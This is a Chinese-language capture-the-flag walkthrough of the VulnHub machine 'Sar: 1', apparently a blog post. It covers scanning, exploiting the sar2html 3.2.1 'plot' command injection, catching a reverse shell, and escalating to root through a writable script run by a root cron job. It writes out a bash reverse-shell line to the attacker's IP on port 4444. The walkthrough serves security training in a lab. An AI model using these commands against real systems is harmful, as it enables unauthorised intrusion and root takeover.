- Name: Sar: 1

- Date release: 15 Feb 2020

- Author:?Love

- Series:?Sar

- Download:?https://drive.google.com/open?id=1AFAmM21AwiAEiVFUA0cSr_GeAYaxd3lQ

對于vulnhub中的靶機,我們都需先下載鏡像,然后導入VM,并將網絡連接改為NAT模式。首先我們再來看一下靶機滲透的步驟:信息收集-漏洞分析-漏洞利用-提權。基本都是這個三個步驟,接下來開始我們今天的靶機滲透吧!?

信息收集

主機發現



端口掃描

由掃描結果可以得知只有一個端口開放。



目錄掃描

掃出來兩個文件phpinfo.php和robots.txt。后續可以關注一下!

漏洞掃描

沒掃出常見的漏洞!!

漏洞分析

打開頁面,沒啥發現。



?打開目錄掃描出來的一個文件robots.txt。發現出來"sar2HTML"

使用kali 搜索一下目前存在已知的sar2html漏洞,發現存在RCE漏洞

把掃描結果總結一下:

- 漏洞標題:sar2html 3.2.1 - 'plot' 遠程代碼執行

路徑:php/webapps/49344.py - 漏洞標題:Sar2HTML 3.2.1 - 遠程命令執行

路徑:php/webapps/47204.txt

第一個漏洞利用版本3.2.1中的'plot'功能實現了遠程代碼執行。第二個漏洞實現了遠程命令執行。提供的文件路徑指示了漏洞在Searchsploit數據庫中的位置。

這兩個漏洞之間有以下區別:

漏洞類型:第一個漏洞是遠程代碼執行漏洞,而第二個漏洞是遠程命令執行漏洞。遠程代碼執行漏洞允許攻擊者在目標系統上執行惡意代碼,而遠程命令執行漏洞則允許攻擊者在目標系統上執行任意命令。

漏洞利用方式:第一個漏洞利用的是sar2html版本3.2.1中的'plot'功能,通過該功能觸發遠程代碼執行。第二個漏洞的具體利用方式沒有在提供的信息中給出。

將sar2html利用的腳本拷貝至本地。

當使用sar2html版本3.2.1時,存在一個遠程代碼執行漏洞。這個漏洞允許攻擊者通過在URL中注入惡意命令來執行任意代碼。通過在plot參數中注入惡意代碼,攻擊者可以執行系統命令,并在受影響的服務器上執行任意操作。



查看利用方式,可以發現利用的地方在于plot的入參處。

告訴我們index.php 的參數plot 值使用分號隔開后加上系統命令造成遠程命令執行

我們嘗試一下,成功。

漏洞利用-遠程代碼執行

先開啟http服務



上傳shell腳本

給腳本執行的權限

先在kali開啟監聽端口1234,執行一下腳本。

反彈成功

提權



拿到shell后首先嘗試了sudo -l,沒有成功。到網站的根目錄下看一下有什么文件

發現了兩個特殊文件 :finally.sh,robots.txt這兩個文件屬于root,write.sh這個文件具有777權限。查看一下這三個文件里面的內容。



可以發現finally.sh里的內容就是執行write.sh文件,而write.sh文件的作用就是創建一個文件?/tmp/gateway。由此可以想到計劃任務提權,查看一下定時任務的配置文件/etc/crontab。

果然有發現,系統會每五分鐘就以root權限執行finally.sh。



現在將反彈shell的代碼寫入write.sh中。

echo '#!/bin/sh' > write.shecho 'bash -c "bash -i >& /dev/tcp/192.168.11.128/4444 0>&1"' >>write.sh

在kali開啟監聽端口4444

靜等5分鐘 ,收到靶機連上反彈shell,確認用戶為root.切換到root目錄下,發現有文件root.txt。找到了flag.靶機到此就滲透完成!

總結

靶機滲透過程也就分為那幾步驟,首先就是信息收集,找ip,端口,目錄,漏洞。然后就進行漏洞分析,在進行漏洞分析的時候使用到了kali中自帶的工具searchsploit,使用它搜索sar2HTML存在的漏洞,然后將漏洞利用腳本拷貝到本地,最后得知漏洞利用方式。最后就利用遠程代碼執行漏洞,上傳反彈shell腳本,上傳腳本一直出問題,也不知道為啥,最后上傳了個shell.py,反彈成功。然后就是最后提權部分,利用了計劃任務提權,獲取root權限的關鍵是finally.sh腳本以root用戶的權限來執行。finally.sh 執行寫好的反彈shell腳本,執行腳本時繼承了finally.sh的root權限,得到的反彈shell即為root權限shell。以上就是整個靶機滲透過程,如有問題還請大家幫忙指出!

12.5-Dem)

prepare 階段)

)

)